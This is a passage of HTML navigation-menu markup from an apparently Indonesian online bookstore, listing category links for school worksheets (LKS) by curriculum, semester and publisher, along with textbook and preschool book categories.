		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15382"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-eksis/">Lks K13 Semester Genap Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15435"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-grafika-27/">LKS K13 Semester Genap Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15741"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Genap Merek Star Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14524"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-jamrut/">Lks K13 Semester Genap Merek Jamrut</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.bestchoicebookstore.com/category/produk/">Produk Utama</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16465"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional/">LKS Kurikulum Nasional</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16466"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sd-mi/">LKS Kurikulum Nasional SD/MI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16468"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-smp-mts/">LKS Kurikulum Nasional SMP/MTs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16467"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sma-ma-smk/">LKS Kurikulum Nasional SMA/MA/SMK</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8649"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Ganjil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11830"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20264"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10819"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10818"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Permata Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11829"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-cv-cahaya-pustaka/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit CV Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18111"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-ganjil-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Ganjil Penerbit Gema Nusa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10816"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fokus Penerbit CV Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10815"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fitur Penerbit CV Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23724"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-maestro-penerbit-hasan-pratama/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Maestro Penerbit Hasan Pratama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23726"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-persada-ilmu/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Persada Ilmu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14948"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12017"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-master/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Master</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15069"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-tangkas/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15383"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20263"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-kharisma/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit Kharisma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15436"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Ganjil Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15531"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15742"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17773"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-ganjil/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Ganjil</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14707"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Jamrut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14708"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-bpk-gunung-mulia/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Genap</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17774"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-genap/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Genap</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12652"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19806"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12648"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12649"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16181"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Cerdas Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12655"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Permata Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12651"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-cv-cahaya-pustaka-lks-sekolah-penggerak-semester-genap/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit CV Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18112"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-genap-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Genap Penerbit Gema Nusa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12654"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fokus Penerbit CV Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12653"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fitur Penerbit CV Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-merek-maestro-penerbit-hasan-pratama/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Merek Maestro Penerbit Hasan Pratama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23727"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-merek-persada-ilmu/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Merek Persada Ilmu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-pindai-penerbit-arya-duta/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Pindai Penerbit Arya Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12940"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12656"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-master/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Master</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13508"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-tangkas/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15384"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Genap Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15437"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Genap Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15532"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15743"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23723"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Jamrut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14526"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-bpk-gunung-mulia/">Lks K13 Semester Genap Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20262"><a href="https://www.bestchoicebookstore.com/category/lks-minoritas/">LKS Minoritas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16092"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-katolik/">LKS Agama Kristen/Katolik</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14955"><a href="https://www.bestchoicebookstore.com/category/lks-btq-baca-tulis-quran/">LKS BTQ (Baca Tulis Qur&#8217;an)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14956"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja/">LKS Aswaja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16164"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-kemuhammadiyahan/">LKS Pendidikan Kemuhammadiyahan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16087"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-jepang/">LKS Bahasa Jepang</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19841"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-anti-korupsi/">LKS Pendidikan Anti Korupsi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22610"><a href="https://www.bestchoicebookstore.com/category/lks-tka/">LKS TKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sd/">LKS TKA SD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22616"><a href="https://www.bestchoicebookstore.com/category/lks-tka-smp/">LKS TKA SMP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22615"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sma-smk/">LKS TKA SMA/SMK</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22612"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mi-agama/">LKS TKA MI Agama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22613"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mts-agama/">LKS TKA MTs Agama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22611"><a href="https://www.bestchoicebookstore.com/category/lks-tka-ma-agama/">LKS TKA MA Agama</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22617"><a href="https://www.bestchoicebookstore.com/category/lks-koding/">LKS Koding</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22618"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sd-mi/">LKS Koding SD/MI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22620"><a href="https://www.bestchoicebookstore.com/category/lks-koding-smp-mts/">LKS Koding SMP/MTs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22619"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sma-ma-smk/">LKS Koding SMA/MA/SMK</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9924"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/">BUKU TEKS PELAJARAN KURIKULUM MERDEKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9925"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-paud/">BUKU KURIKULUM MERDEKA PAUD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9918"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-i/">BUKU KURIKULUM MERDEKA SD Kelas I</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9919"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-ii/">BUKU KURIKULUM MERDEKA SD Kelas II</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9920"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-iv/">BUKU KURIKULUM MERDEKA SD Kelas IV</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-v/">BUKU KURIKULUM MERDEKA SD Kelas V</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9956"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-vii/">BUKU KURIKULUM MERDEKA SMP Kelas VII</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9957"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-viii/">BUKU KURIKULUM MERDEKA SMP Kelas VIII</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9922"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-x/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas X</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9923"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-xi/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas XI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9915"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sd/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9917"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-smp/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9916"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sma-smk/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMA/SMK</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13387"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-varian-baru/">BUKU KURIKULUM MERDEKA VARIAN BARU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8736"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21/">Buku Kurikulum Sekolah Pengerak (K 21)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9164"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-ganjil/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Ganjil</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9165"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-genap/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Genap</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20641"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-merdeka-penerbit-w/">BUKU KURIKULUM MERDEKA PENERBIT (W)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20642"><a href="https://www.bestchoicebookstore.com/category/sd-buping-khusus/">SD BUPING KHUSUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20646"><a href="https://www.bestchoicebookstore.com/category/smp-buping-khusus/">SMP BUPING KHUSUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20644"><a href="https://www.bestchoicebookstore.com/category/sma-buping-khusus/">SMA BUPING KHUSUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20643"><a href="https://www.bestchoicebookstore.com/category/sd-buping-umum/">SD BUPING UMUM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20647"><a href="https://www.bestchoicebookstore.com/category/smp-buping-umum/">SMP BUPING UMUM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20645"><a href="https://www.bestchoicebookstore.com/category/sma-buping-umum/">SMA BUPING UMUM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-penerbit/">BUKU KURIKULUM MERDEKA PENERBIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18394"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-450/">Buku Paket Agama MI MTs MA KMA 450</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18393"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-450/">Buku Paket Agama MI KMA 450</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18395"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-450/">Buku Paket Agama MTs KMA 450</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18392"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-450/">Buku Paket Agama MA KMA 450</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-680"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/">Buku PAUD dan TK</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5319"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-grihasta-media/">TK dan PAUD Penerbit Grihasta Media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-mutiara-ilmu/">TK dan PAUD Penerbit Mutiara Ilmu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1318"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-media-karya-putra/">TK dan PAUD Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15765"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-indonesia-jaya/">TK Dan PAUD Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21274"><a href="https://www.bestchoicebookstore.com/category/tk-ra-penerbit-maestro/">TK/RA Penerbit Maestro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21275"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-lingkar-media/">TK dan PAUD Penerbit Lingkar Media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/binaputramandiri/">TK dan PAUD Bina Putra Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3334"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-putra-angkasa/">TK dan PAUD Penerbit Putra Angkasa</a></li>
